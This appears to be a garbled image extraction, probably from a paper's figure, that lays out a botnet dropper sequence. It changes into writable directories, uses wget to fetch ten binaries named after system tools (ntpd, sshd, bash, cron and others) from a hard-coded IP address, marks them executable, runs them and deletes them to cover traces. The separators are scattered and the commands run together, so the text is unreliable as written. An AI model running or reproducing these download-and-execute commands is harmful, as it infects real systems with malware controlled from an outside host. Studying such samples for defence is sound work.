 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://93.190.143.129/ntpd wget http://93.190.143.129/sshd wget http://93.190.143.129/openssh wget http://93.190.143.129/bash wget http://93.190.143.129/tftp wget http://93.190.143.129/wget wget http://93.190.143.129/cron wget http://93.190.143.129/ftp wget http://93.190.143.129/pftp wget http://93.190.143.129/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp